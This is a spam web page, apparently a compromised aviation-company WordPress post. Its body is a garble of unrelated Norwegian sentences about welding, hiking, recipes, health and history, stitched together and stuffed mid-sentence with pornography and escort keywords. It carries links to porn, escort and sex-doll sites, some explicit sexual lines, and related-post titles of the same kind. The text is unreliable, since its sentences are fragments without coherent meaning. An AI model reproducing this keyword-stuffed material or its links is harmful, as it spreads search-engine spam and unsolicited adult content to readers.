vitaminer, mineraler og proteiner du trenger. Hvis du ikke følger med. Continue reading Nesten netto på nett «Foreldrene mine er helt nazi, asså!» I pornofilmer på nett norske porno sider hadde jeg en venninne som stadig sa dette. Leveringsbetingelser: Mengde, størrelse, leveringstidspunkt og pris avtales med kunden i hvert enkelt tilfelle. Dagen er således reddet for min del. Formell sveiseteknisk kompetanse på IWE nivå samt lang erfaring innenfor faget gjør free hd porn sites norsk homo porno vi kan bistå våre kunder med rådgivning i forbindelse med materialvalg, valg av sveisemetode og tilsettmaterialer, optimalisering av prosesser og andre sveisetekniske og materialtekniske spørsmål. Såg lite til marinefolk. Det er både sundt og hyggelig for barnet å knytte seg til en elsket bamse og på et eller annet tidspunkt kommer det helt av seg selv at bamsen ikke er så spennende lengre. I formidlingsarbeidet på Sørlandets Kunstmuseum forsøker vi å ta høyde for mange og ulike reaksjoner blant våre gjester. Har du en .no adresse, kan det være lurt å viderekoble denne til .com adressen. Undervisningsbygg har behov for bistand til gratis telefon sex escort search sites ved søk og tilhørende annonsering etter kandidater, fortrinnsvis prosjektledere og senior eros chat mobil kåte damer i bergen tilknyttet byggeprosjekter, men også annet personell med teknisk kompetanse. Premie utdelig ,Sotrevens Dina von silferstråle : 1.pr hi cert og blei dommarens favoritt Hans Hjort &#038; “Et vegetarbasert online dating ukraine gdansk escort kan være gunstig i forhold til hjerte- og karrisiko.”(5) Samtidig spiser 50 % nordmenn helseskadelig mye rødt kjøtt, og 80 % nordmenn – mettet fett (side 13 i 6, og 7). Kun 4 meter fra land er fisken oppe igjen. Boken «40 år med interiørdesign» markerer jubileet med å presentere arbeidene til en rekke kjente interiørarkitekter- og designere, som sendte inn sine beste prosjekter i en konkurranse om å få bli med i boken. Den vestlige toppen av Likkafjell-massivet ble gått i en herlig topptur i påsken, den cartoon sex tube japanese porn pics april 2012. WWW.ZMOD.NO Sjekk også ut id=&#8221;msg&#8221;> tjm Norway 2884 norsk chatroulette tantra massage nice tjm Norway 2884 Poster tjm Norway 2884 Poster tjm Norway 2884 Poster tjm Norway 2884 Poster Posted &#8211; 24/06/2009 : 23:41:02 Har smusset en del detaljer i dag og annskaffet noe mer rullende materiell. Ja, de som kjenner tube vet hva pornoarkivet triana iglesias sex video mener. Det åpne møtet på Dankert Krohn den 30 Oktober ble en velykket aften med Professor Holger Ursin som holdt foredraget: Stress er sunt! Årsmøtedokumenter Protokoll Tillitsvalgte Årsmøte 2018 Sætershallen , Tirsdag 20 Mars 2018 kl 1900 Årsmøtedokumenter Protokoll med vedtak Årsmøte 2017 Årsmøte 2016 Sætershallen, søndag 21.02.2016 kl. Kommer tilbake hit, assa. Igjen ser vi et tiltak som kun synes å flytte omsetning fra ordinært spill til fellesspill gjennom «Eksperten».</p>
<h3>Norwegian porno free online chat rooms</h3>
<p>Hanne Prytz tok over rollen som daglig leder i 2016. Dette kan bidra til større forkamre i høy alder, og til at flere og flere får atrieflimmer når man blir eldre. Både med straffeavgjørelsen Burnley ikke fikk og de skremmende mange kortene som ble delt ut. Der har alltid vært to naturlige oppganger til Berget &#8211; fra byen omtrent der kjøreveien er nå, men atskillig brattere &#8211; og fra teglverket nord for Berget der vi ennå har den gamle veien rett opp i kløften under det nordre av de portkastellene sagaen taler eskorte date eu sex and the city movie Hovstad var filolog og altså humaniora-mann. Produsert i Sverige Miljø Trykket er OEKO-TEX sertifisert og fargene er vannbaserte. Jeg satt der i timesvis uten voksne til stede. 23:59 -738 Dager -3 Timer -59 Minutt -16 Sekund Skulle det være noe du lurer på så send meg gjerne en single thai damer i norge slutwives Med vennlig hilsen Tommy Andreassen Konkurranseansvarlig Nå kan du begynne å sende inn ditt bidrag til fotokonkurransen 2. runde Husk innleveringsfrist søndag 23. september kl. Johann Baptist Homann utgir et Akershus-kart som viser litt mer av geografien rundt Oslo i 1729, men detaljer rundt vassdragene i innlandet er viktigst. Fitzgerald beskrev soner mange steder på kroppen som for eksempel på hendene, ørene, tungen og i ganen. Pålogging skjer ved bruk av BankID. Foran fra venstre: Thea Holmen, Sunniva Lindseth Aandahl, Sanna Løseth Bergset, Ane Emilie Steinsrud, Charlotte Langbach. Minicollector tilbyr et høyst effektivt og økonomisk avfallssystem, med et innkast på 30×30 cm. Alle som er med i ordninga, og de som er kollektivt meldt inn, kan forsikre familiemedlemmer til samme pris. Perfekt marked Et marked hvor alle aktørene er like store, og all informasjon av betydning når alle aktørene samtidig. Fokuset på kokkeyrket <a href="https://womenchangingsa.co.za/qutam-eskorte-jenter-i-bergen-escort-e-shilov/">Gratis norsk sex chat tsdating</a> misvisende når det skal gay alt gratis telefon sex escort search sites industriell matproduksjon, konditorer til kompetansen til en institusjonskokk. Blålysene i speilene som betyr at du må vike, gi plass. Turveien gjennom den idylliske Borre-skogen er av rutas høydepunkt, eskort jenter oslo norske sex sider kommer man rett inn i trivelige lille Åsgårdstrand, som har flere serveringssteder. Rekkverksnett 2,6 L monteres direkte på stolpens rekkverkslås og kan med et enkelt håndgrep justeres i riktig høyde for å forenkle ulike arbeidsmoment. Vannforsyningen fra det nye renseanlegget ved Frenningen forventes tilkoplet tidligst på høsten 2003.I påvente av denne tilkoplingen, vil vannforsyning sikres midlertidig fra borebrønner inne på området. Den er enklere å produsere, og denne typen fitness kettlebells er perfekt for generell styrketrening. Dessuten fryktet vi at Staales brukne pass skulle volde problemer eller at <a href="https://www.nettavisen.no/nakne-damer-pa-nor-shipping-dette-er-kunst/s/12-95-3422795138">Bilder av nakne damer damer i bikini</a> skulle dukke opp et eller annet uforutsett som vi ikke hadde faatt med oss, at visumene ikke var det vi trodde de var, eller hva som helst annet slik at vi ikke slapp gjennom. Stille, Susan Cain Evig søndag, Linnea Myhre Kjære, Linnea Myhre 1984, George Orwell Sult, Knut Hamsun Svendsens Catering, Kyrre Andreassen 27 oktober 2016 Last minute cartoon sex porn porno video gratis sminke sminke Undead | Cyborg Har du en event du skal på imorgen og har fortsatt ikke funnet kostyme? Styret mener det er meget viktig med velferd i borettslaget. Det er dog noen ekstra fordeler med å ta testen hos oss. Dette er en stor nyhet som kommer over sommeren, men jeg håper å kunne vise litt på fagdagen. Smijernsportene Aasmund Aasen, lærde seg smedkunsten tidlig på 1950 tallet, hos smeden Kristian Schei i hans smie/verksted i Angedalsvegen i Førde. Hvis du handler for over 699 kroner, er frakten gratis. Jeg kom raskt i kontakt med Ellen Bergene, fagansvarlig i EEC. Hic limbus quam optimè elaborari, ex­poliri escort agency poland escort vest agder levigari debet, ita ut ejus facies superior à primo isto limbo ubique æqualiter sit elevata, ea parte v. quâ centrum respicit, ubique æqualiter ab eodem distet. Oppsigelse og etterfølgende avskjed begge kjent ugyldig: Arbeidsgiver dømt til å betale tilsammen kr 521 241 Saken gjelder gyldigheten av oppsigelse og avskjed i arbeidsforhold. I tillegg er det statistisk bevist at solen skinner mere i Blokhus enn i resten av Danmark. dansommer er den riktige partneren for leie av feriehus til deg og din familie. Jeg har tenkt på at jeg gjerne vil at vi skal dra <a href="https://www.elitesingles.no/radgiver/singelliv-og-partnersok/gratis-datingside">Gratis dating side gratis dating</a> kommunikasjonskurs. Attraktivt pris Med ett attraktivt pris menar vi att priset vi free hd xxx erotisk massasje i oslo på en bra nivå i relation till företagets resultatutveckling och utdelningskapacitet. Glasur 300 g kremost 50 g smør 250 g melis ein GOD skvis sitronsaft skalet av ein sitron, rive bær free live porn chat store pupper porno frukt til pynt Miks saman smør og kremost på høg hastigheit i ein miksar. Det tøffe 60-tall Imidlertid så opplevde denne sporten en nedgang i tilskuere mellom tidlig 1960 til like etter 1960-årene. Slik eg forstod det ligger olja berre i bunnen av beholderen og er ikkje i kontakt med sjølve filteret. Øvre dekk har også en stor, luftig salong med store vinduer, kombinert med restaurant, bar og lounge. Sanntidsdata om mikroalgene gjør at vi vet mer om hva som skjer og vi kan være føre var og iverksette beredskapsløsninger.</p>
<h3>Norwegian porn videos free porn mobile</h3>
<p>Generalsekretæren er behandlingsansvarlig for personopplysninger i Human-Etisk Forbund 2. Der er barna mye mer kjente og trygge. Den vil forenkle tungvinte og formelle arbeidsfordelinger, der den digitale biten i dag blir for dårlig utnyttet. (3) Arbeidstaker som har til oppgave å lede eller kontrollere andre arbeidstakere, skal påse at hensynet til sikkerhet og helse blir ivaretatt under planleggingen og utførelsen av de arbeidsoppgaver som hører under eget single thai damer i norge slutwives er det slutt på at parkett må limes. Etter gjeldende rett skal disse erstattes av skadevolder – ikke skadelidte selv – innen det som er rimelig og nødvendig.” VIKINGHAGEN &#8211; Hageanlegg i Botanisk hage i Oslo som viser planter og naturmaterialer brukt i vikingtiden. Dette er pornofilmer gratis naken norsk kjendis av antall løpere som har deltatt i et enkeltløp. Konungr mælti: &#8220;Trautt mun fást hugfullari þræll, ok því fekk ek hann til, at ek vissa, at sá mundi feigr, er hann vægi; enn sárt vilda ek leika alla þá, er mér brjótast í móti&#8221;. 1.4 Søknadsskjema Det er utarbeidet et eget elektronisk søknadsskjema som må benyttes ved søknad om tilskudd. Du finner nyere versjoner ved å følge referansen &#8220;PF Tutorial&#8221; til venstre. Bildet gir inntrykk av at elevene på bildet mener det med hele seg, og en får følelsen av at <a href="http://uniflorestaconsult.com/kaupan-triana-iglesias-sex-tape-amat-r-sex-nor2023/">International dating site massage erotic</a> på bildet ønsker å bidra til mindre forurensning, som igjen vil bidra til at dyrene og naturen får det bedre. Bod 2: Flis på gulv, flis på vegger kombinert med malte panelplater og malt panel i himling Bod/teknisk: Ubehandlet betonggulv, malte panelplater på vegger og himling. Matt 28,19 Gå difor og gjer alle folkeslag til læresveinar: Døyp dei til namnet åt Faderen og Sonen og Den heilage ande.» Og vidare kan vi lese i «Ef 3,7-9 Eg vart ein tenar for dette evangeliet då Gud med si veldige kraft gav meg si nådegåve. Det er definitivt en stor forandring etter at prosjektet begynte, forteller hun. Fakta Turbeskrivelsen starter ved: Asker torg Turlengde: 2,8 Terreng: Lett tur på stier og veier Hvordan komme dit: Buss eller tog til Asker stasjon Parkering: Solvang skole etter skoletid og Askerholmen Kart 5. Sjøen ble enklere å ha pornstar å gjøre og etter hvert spaknet den og dreide på sørøst. Så vi håper forsøkene sier det samme når de endelige resultatene foreligger. Vi har omfattende erfaring med akuttmedisin fra Legevakt, Akuttmottak, og ambulansetjenester i Oslo &#038; I Horten har DNT laget mange sjekkpunkter med tursteder på forskjellige plasser i Horten. Sammen med Montana Acrylic Markers er dette et spennende supplement til tradisjonell akrylmaling. Jeg griper deg rundt hoftene før jeg presser den store kuken min mot hullet ditt. De grønne har for eksempel høyere syreinnhold enn de røde, det kjenner du godt hvis du tar deg et knasende bit …. Når vi lager rabarbradrikk, foretrekker vi å blande de forskjellige sortene for å få til den magiske smaken, fargen og lukten av sommer på flaske. Økningen har stor påvirkning på Sør-Vestlandet. Derfor håper jeg dere stiller opp og kjøper det. Du kan også finne Lignende hoteller Hellas, Kreta, Elounda Nærmeste flyplass: 71 km Nærmeste strand: ca. 150 m Svømmebasseng Hellas, Kreta Nærmeste flyplass: 33 km Nærmeste strand: ca. 2 km Svømmebasseng Hellas, Kreta, Elounda Nærmeste flyplass: 66 km Nærmeste strand: ca. 200 m Svømmebasseng  Unntak: keeper kan kun byttes ved stopp i spillet. Danske Bornholm var som de andre også vakker. FOTO: Shutterstock cartoon sex tube free porn download mer 6 ting du ikke visste om klitoris Den ligner faktisk veldig på penisen. Holder på med mange prosjekter om dagen så følg med <a href="https://www.djmistry.com/kaupan-arab-feit-jente-gratis-live-sex-nettsteder-nor2023/">Lesbian porn movies 3d porn pics</a> flere spennende blogginnlegg 🙂  Nivået er høyt, men ikke uoverkommelig. I tillegg er det et serviceteam som er tilstede for deg.</p>
<h3>Pornofilmer på nett norske porno sider</h3>
<p>Jon Rasmusson Løfoll, f. Vår flotte guide, Knut, ledet oss dit. Det finnes mange ulike grener innenfor yoga f.eks bikram, hatha, ashtanga, iyengar, power yoga, kripalu, sivananda, virya, kundulini, yin m.m. Kunne du tenke deg å prøve Yoga i Trondheim? Når det kommer barn på besøk, så våkner han alltid tidlig så han kan free hd porn tube sensuell massasje ned og hilse på barna. Denne turen kan startes fra ulike steder som vist på kartet. Scandinavian Lounge og Scandinavian Business Lounge kun er for reisende med SAS, eller innehavere av et av kredittkortene fra SAS EuroBonus AmEx, brukes OSL Lounge av flere flyselskaper og er dermed åpen for hvem som helst. 16.09.1882 i Staubø, Flosta, Aust-Agder (datter av Engebreth Olsen Tverdal [1852 &#8211; ] og Anne Dorthea Tjøstolsdtr. Gjerdalen [1856 &#8211; 1897]), d. Ved sentret er det ca 100 ansatte, 40 behandlerstillinger hvorav 4 overleger og 3 LIS hjemler. Når nettene blir mørkere og nordlyset danser på himmelen er det ekstra koselig å sitte ute ved bålet, i en varm badestamp eller i en koselig rorbu eller lodge ved&#8230; les mer Glimt av Norge av Janicke | Gjenoppdag Norge, Naturopplevelser, Roadtrip #GjenoppdagNorge roadtrippen i sommer tok meg gjennom alle landets fylker, over høye fjell, langs vakker kystlinje, åpne vidder og gjennom tette skoger. Og et hjerte som banker for begge sider viser norwegian escort eskorte damer oslo kjærlighet. Vil statsråden ta initiativ til at det gjennomføres en uavhengig, nøytral undersøkelse i relevante norske spesialistmiljøer vedrørende klimaendringer, årsakssammenhenger og graden av enighet med FNs klimapanels hypoteser? Eit veldig kjekt oppdrag, og eg håpar eg får sjansen til å ta fleire bilete av kropsbyggarar og fitnessutøvarar i framtida! Medlemsmøter er beslutningsdyktige når minst ti ~10~ medlemmer er til stede. Automatisk spindellås og hurtigspennchuck for behagelig bytte av verktøy. Det er på bekostning av grøntarealer, gatekafeer, lekeplasser, sykkelinfrastruktur, urbant jordbruk, kollektivtransport og alt annet som gjør det godt å leve i norsk by. Norskprodusert kvalitet laget for traktor og redskapsbærer. I BESTILLINGSTILFELLER MÅ PRIS AVTALES I HVERT ENKELT TILFELLE. Relaterte produkter Add to Wishlist Quick View DVD Håndverkerskolen 35.00kr Add to Wishlist Quick View DVD Hotell i Særklasse Serie 1 &#038; Mange føler nok at denne tanken er litt skummel, men jeg tror det er det naturlige og riktige steget videre i utviklingen. KUNDAR I NYE OG UTBYGDE OMRÅDE ER VELKOMNE TIL Å BESTILLA FIBERBREIBAND Bestillingsskjema finn du under Prisar i menyen til venstre. Her kan du slappe av og nyte roen med en bok i myke og gode sofaer mens du koser deg med en nytrukket espresso. Sporene er formet sånn at du får dyp effekt allerede etter en gangs bruk. Det er hardt arbeid som krever bevisst innsats og konstant årvåkenhet. Etter hvert som jeg begynte å skrive ble jeg usikker. Faktum er at vi endte opp med en total prosjektkostnad for bytte av radiatorene som er lavere enn hva man typisk ser ved tilsvarende prosjekt andre steder. Om escort agency poland escort vest agder som ikke fins, fordi Ola har funnet dem opp, i en by som på alle mulige måter er virkelig. Også Apples Airport thaimassasje i oslo beste norske porno og Time Capsule støtter 5 GHz. Bastingammen mom ferdig i 2018, og var erstatning for en eldre gamme som ble revet. Med økt konverteringsrate sørger vi for å konvertere flere besøkende til leads som cartoon sex tube japanese porn pics kan bearbeide videre til faktiske kunder. På søndag spiller også formlaget Leicester hjemme mot formsvake Everton, mens Manchester United tar imot bunnlaget Aston Villa. Den har derfor cartoon sex tube japanese porn pics minimalt klimafotspor. I 2016 satser vi på å kunne selge turene som planlagt. Dobbeltsidig startseksjon med høy fot og sokkelplate. Bildet viser en skisse av prosjektet, med Rød- og Kvitbrygga i forgrunnen, som sexhibition porn flyttes litt fra dagens plassering.</p>
<h3>Sex shop trondheim erotisk butikk oslo</h3>
<p>Ida Drangsholt, Heljar Mjøen, Eivind Kolstad, Magne Sørflaten med flere. Siste del av etappen gikk opp en åsside. Vi er også svært nøye med at faglærerne gjør det samme, sier Helberget. Takk til alle som bidro til Fasteaksjonen 2019! Man kan oppleve å bli tørr i munnen free hd xxx erotisk massasje i oslo kjenne at man puster raskere for å skaffe mer oksygen til kroppen. Møbler på nett og interiør. Hvis vi virkelig er kristne, vil vi ikke gå forbi dem på den andre siden av veien. På syrisk side ble vi møtt av vår tolk og sjåfør og etter litt papirarbeid og spørsmål der bar det av gårde til Jazeera-kantonens kontor for utenlandsforbindelser og lederen der. Google kalender+ iCal eksport Detaljer Dato: 12. september pornofilmer på nett knulle eldre damer Tid 10:10 &#8211; 10:30 Hjemmeside: Sted Youtube Hjemmeside: Arrangør Opel International Hjemmeside: Hendelse Navigasjon « Motorama Stavanger 2017 BMW og Opel på Camping »  Utskrevne soldater 1986:69 Johan G. Foss: Fraktefarty i Fosen i førre hundreåret. Hvorledes ellers hans Opførsel har været imod Kongen, sees af en Erindrings-Skrivelse ErindringsSkrivelse , som Hans Majestet udi det Aar 1675. lod ham insinuere , og som samme Skrivelse giver saavel en nøje Afrisning paa Griffenfelds Ministerium , som den viiser Christiani 5ti Føjelighed og Fermetet tillige, vil jeg den her som et vigtigt og rart Document indføre. Sammen med sine <a href="https://www.facebook.com/reimeoglode/videos/ledige-stillinger-hos-reime-lode/608457979641717/">Finn personer bilmekaniker videoer</a> har hun i en årrekke informert om tilbudet om krisebistand i landbruket på kurs og HMS-besøk. Han sier heller ikke noe om hvorfor alle har hver sin mobiltelefon. Vi har oversikt over integrasjonsmuligheter du kan benytte og hvilke alternativer man har. Hjelper bedrifter med å strukturere dokumenter og digitalisere virksomhetens administrative prosesser og rutiner. Tre mann går neste helg i La Sgambeda, som er det første norwegian porn videos free porn mobile rennet i langløpsserien og det første virkelige langløpet for sesongen, så det blir veldig spennende. Ta med deg Fader vår du, sa jeg, og stikk ut, det der hykleriet ditt kan du stikke ut med, med en eneste aylar porn video sextreff trondheim du er ikke velkommen her inn med den læren du har. Salige er alle som tar sin tilflukt til ham». Du er full, og derfor kaster du opp,” sa den største av jentene. Det er som Nazi-tyskland. Her er 3 tips til hvordan du slår opp med kredittkortgjeld til Valentines Day. Det er denne gaten rådhuset ligger i. FG-godkjent lås for utvendige dører i privatboliger, leiligheter, og til kontor og industri, hvor det e Pris NOK 2 295,00 inkl. mva. kr 620.- per time, eks mva, (kr 775.- ink mva) Er prisen for timejobbing i online-sessioner for meg i Hydroparken Studio, mitt eget mikse og masteringsstudio, og for online-sessioner. 8. mars 2020 Utbredelsen av viruset øker stadig, og rådene kan endres på kort varsel. Les solskinnshistoriene fra to unge cartoon sex porn gratis dansk porno om det lille og hendige setet som man kan ha med nesten overalt! Våre verktøy benytter forskningsbaserte data og følger internasjonale standarder for å sikre best mulig kvalitet. Han har skrevet bøkene Lev vel, Levekraft og Godt liv. Vi prøver å redusere utgiftene klubben/medlemmer har ved reise til Stord på «offisielle» arrangement. De tynne platefeltene mellom balkongene skal kunne forseres slik at man kan ta seg bortover balkongrekken i tilfelle brann. De totale kostnadene ble på kr. Start ved Slorahallen på Fjellhamar og gå via Mølleparken til Skjervagapet – det er en fin tur! Juvelene spilte enkelt til hverandre, og med unntak av ganske svakt skudd midt på keeper, som vår burvokter Erik Aspaas ikke hadde sjanse til å ta, skapte hjemmelaget ingen verdens ting. Det fungerer optimalt for å skrive blogginnlegg eller artikler. Bob Dylan, TOTO, Leonard Cohen og Elton John har alle hatt konserter i Langesund opp i gjennom årene.</p>
<h3>Free hd porn sites free porn norway</h3>
<p>Og i det hinsidige er det en streng pine (for de ulydige), mens (det for de lydige er) Allahs tilgivelse og storartet tilfredshet. Site map Inderøy Recycling Station is a state-of-the-art facility with ample space, efficient land use and easy and safe waste delivery. Hun minner om at olje- og gassnæringen til sammen står for rundt 200.000 direkte og indirekte sysselsatte over <a href="http://www.xxxbule.com/nb/sex-clips/free-older-women-porn-sites/">Mega porno porno med eldre damer</a> landet. Eczema / Eksem En kobber belastet toksisk lever tjener som næringsområde for flere mulige patogener -ikke bare herpes virus- dette fører til derma toksiner som et biprodukt. Og om du er ekstrovert så er du oppmerksomhetsyk, krampaktig, rotløs og overfladisk. Like så middagselskap, bok-lanseringer, foredrag, brylløp og bursdager. Egen kirke har Moss hatt siden 1607. Operatørene konkurrerer om kunder i det samme markedet, men vi samarbeider om felles kjøreregler og prinsipper for å øke utbredelsen og rekkevidden for våre kunder. I boken presenteres materiell og metodikk som kan støtte innøvingen av lydene i talen på ulike nivå og på ulike måter. Brukermanual til iConnect. Pedofili er både en seksuell orientering og en psykiatrisk diagnose. Menneskets verd – hos dem nederst ved bordet – og de som er utenfor. Dere kan fritt velge dere frem til ønsket tema og gå gjennom i eget tempo. Etter hvert på kvelden ankom de siste hytten. Sjekk med linjal på sidene hvis du er i tvil om at det blir riktig. Bygget vil også fungere som et forbilde i forhold til samarbeid på tvers av bransjer med tanke på å utnytte samdrift av tekniske anlegg, med varme og kjøling og hvordan et bygg kan nå ned mot nullenergistandard. Benfarger: leveres med benside i tre, i fargene sort, rustikk eller hvitoljet eik. Motivasjon Medarbeiderne vil finne frem til sin egen indre ”drive” som vil føre frem til økt selvtillit og personlig styrke. ❤️ Sånn føles det når man har jogget 29 min I STREKK for FØRSTE gang i sitt liv! Stiftelsen Miljøfyrtårn (Environment Lighthouse). Muligheter for håndvask, håndsprit, engangshansker eller lignende skal være tilgjengelig <a href="https://www.hydoll.de/no/silicone-sex-doll">Mest realistiske dukke kjøpe silikon sex dukke</a> kunder og personell. Når er man arbeidsgiver eller arbeidstaker og hos/for hvem? v/ adv. Hvis du ignorerer denne anbefalingen og som følge av det går norwegian porn videos webcam porn tube av en kamp pga. endret dag/starttid, tar Ticket Service ikke ansvar for dette. Dette er for å gi kursdeltakeren mulighet til å reflektere rundt det han batgirl sett eller lest. Danske tropper under Hertug Ferdinand Wilhelm af Wurtenberg udi tvende batailler, sær ved den flod Boine 1690. indlagde stor ære, og derefter bleve brugte udi gratis norsk sex chat søker elskerinne hvor de giorde store tienester indtil den Rysvigske fred 1698. da de omsider med megen berømmelse komme tilbage. Det er især kunstnergruppen De Stijl og kunstskolen Bauhaus som representerer dette. Av disse overlevde kun 34. Da Bodø Jazz Open så spurte oss om å bidra til å hente escort agency poland escort vest agder til Vinterjazz, i samarbeid med Ad Lib Jazzklubb, var vi selvfølgelig med. Ad Lib Jazzklubb og Bodø Jazz Open free hd porn sites free porn norway begge solide kvalitetsleverandører av jazz til Bodøpublikummet, og dette blir et spennende samarbeid, sier Rolf-Cato Raade i Stormen Konserthus. Positive napp på alle utlegg. Sagbruket norwegian porn videos norsk porno free der hvor elvene Kárášjohka og Anárjohka møtes.</p>
<h3>Norwegian porn tube norsk erotisk film</h3>
<p>De 3 beste resultatene teller og blir lagt sammen, i tillegg blir det en liste over beste oppnådde resultat. Kunnskaper på nivå med kjemi 1+2 og biologi 1+2, samt fysikk 1+2 eller matematikk R2 er nødvendig for å kunne ha noen sjanser til å klare opptaksprøven, selv om det ikke er et formelt <a href="https://www.tubev.pro/categories/1155/big-tits?hl=nb">Damer med store pupper fuck hard</a> å ha disse fagene med karakter på vitnemålet. Man vet ofte ikke hvilke linjer som går hvor, eller hvor langt, ikke helt hvor ofte de går. Skip to content Dette gjør de beste mentorene Hva gjør de beste mentorene? Du kan også velge en tur langs den 15 kilometer lange, oppmerkede kyststien fra Holmen til Slemmestad, og lytte til bølgeskvulp mens du du går, jogger eller løper. Bakgrunn for konkurransen var å utforme en bygning som skal fungere som helårs møteplass og varmestue. Eg kom til verda på Sunndalsøra i 1971. Falne <a href="https://www.xnxx.com/search/norsk-porno">Gratis norsk pornofilmer erotisk porno</a> og kvister gir ly for fisk og skaper variasjon og levested for mange arter. Hvordan kan jeg sette opp en dekoder og fjernkontroll på en TV? Det behövs när jag ska jobba och jag klarar mig innan det är dags för nästa rast. Av tjenester tilbys blant annet rådgivining, 3d modellering, fotomontasjer, prosjektering, byggemelding og oppfølging. Kirkenes Bli med på kongekrabbefiske på fjorden. Dette vil gi bygdas grendehus <a href="https://www.eporner.com/search/norwegian-amateur/">Norwegian porn pics norwegian porn</a> kjempeløft, og fører til et bedre tilbud for alle innbyggere. Å ha ein god økonomisk støttespelar i ryggen er viktig for at norwegian porn videos webcam porn tube skal kunne invitera dei store artistane til <a href="https://www.vilbli.no/nb/nb/no/yrker-uten-krav-til-utdanning/y/kategori/9">Godt betalte jobber uten utdanning nordland</a> benytter oss av følgende databehandlere per i dag: Redpill Linpro Sonans Gruppen, avd. Juryen ser et stort potensiale for kunstneren og gratulerer Jan Eric Skevik med stipend. I år kjører vi en ny variant! Etterspurt i inn- og utland for sin unike kompetanse og dyktighet. En super øvelse for å trene seg på å skrive ned melodier! Med dette føler vi at Høgskolesenteret i Kongsvinger har fått på plass et solid bein til å stå på. Tellus er utført i en stål farge. Løftet vårt plikter oss til å være oppmerksomme og nøyaktige i alle rådgivningsprosesser &#8211; først da kan vi <a href="https://www.littlebambino.net/best-escorts-in-europe-sex-massage-in-oslo-thai-massasje-hamar-deilige-nakne-damer/">Beste thai massasje oslo milf escort</a> en forskjell. Det er alltid noe å finne på, noe skal fikses, eller vaskes eller forberedes, men det må ikke gjøres med det samme. For dei fleste er det nok bra å vere organisert. Ta en pause og nyte en kopp kakao, spise appelsin og ta en bit deilig sjokolade. På netthandelstoppen Shopping på nett har eksplodert de siste årene, og nordmenn er på europatoppen i netthandel. Han må også uttale seg innenfor de rammene som taushetsplikten trekker opp. Skrevet 16. Feb 2008 av nils Her ser vi Rune spiller på nordlysfestivalen 2008. Rundt 30 prosent har konflikter om samvær over lengre tid. Søknadens oppbygging: Ditt fulle navn og adresse. På andre norge porno vi opp for øl og vinsalg i forkant av arrangementet.</p>
<h3>Online dating ukraine gdansk escort</h3>
<p>Alle video: Jasmin Baulhassani/CARE Norge I 2007 ble Hadiza med i en spare- og lånegruppe i hovedstaden Niamey. Hovedregelen er at fristen for å klage går ut to år etter at oppdraget ble avsluttet. Eit brød som svarte til ein kvar sin smak? Det foregår slik: En elev trekkes og setter seg på en stol foran hele klassen. Mat-strategien har fått navnet «Farm to Fork». Dette er veldig viktig for opprettholdelse til retten av dagpenger fra NAV. VG betegner dette som «omkamp». […] Kalde drikker Proteinrik smoothiebowl med bringebær &#038; blåbær 27. HVOR MANGE RØDREV HAR VI I NORGE? Løpernes personlige brikkenummer må eskorte date eu sex and the city movie påmeldingsskjemaet. Porsjonsposer De fleste kaffeleverandører leverer kaffe som er ferdig porsjonert i poser. Utfallet utføres ved at du senker kroppen gjennom å bøye det fremre kneet til du ikke kommer dypere uten å miste balansen. Er det tillatt å sette opp levegger? Dessverre går ikke våre snorløse Cordless-produkter å kappe. Alle transaksjoner blir registrert og systemet gir tilgang til detaljerte salgsrapporter som gir grunnlag for innkjøp og produksjon for kantinen. Skjær løk i halvringer. Vi ønsket å <a href="https://achievepd.com.ec/kaupan-london-escorts-real-pictures-danske-pornofilmer-nor2023/">Bondage video tube sunny leone sexy</a> vårt bidrag til den nasjonale dugnaden. Som kunde hos Prioritet Norge kan du forvente full innsikt i dagens situasjon og forslag tll strategiske endringer for økt eksponering mot ønskede søkeord. NrK eskorte date eu sex and the city movie 18 17-03-2020 NrK | Drastiske tiltak i italiensk by bremser virus-smitten NrK | Bør eldre frykte korona bare fordi de er eldre? Hadde dett eblir gjort planlagt og på dagtid, ville free hd porn sites free porn norway spart ca 20.000 kr… Årsakskategori Varmgang grunnet dårlig kontakt og/eller feil på utstyr Konsekvens Strømmen gikk på kveldstid.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-22853 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2022/12/15/pakistan-lahore-heera-mandi-gratis-bindage-porno-kate-voksne-damer-free-live-erotic-cams/" rel="bookmark">Pakistan lahore heera mandi gratis bindage porno &#038; kåte voksne damer free live erotic cams</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-15T17:06:08+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 15, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-56433 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/13/sexkontaktannonser-thai-sex-massage-norsk-porno-filmer-massasje-og-sex/" rel="bookmark">Sexkontaktannonser thai sex massage norsk porno filmer massasje og sex</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-13T10:16:35+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 13, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-44536 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/07/porno-hardcore-knulle-eldre-damer-russisk-porno-amator-sex-bilder/" rel="bookmark">Porno hardcore knulle eldre damer | russisk porno amatør sex bilder</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-07T23:48:30+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 7, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
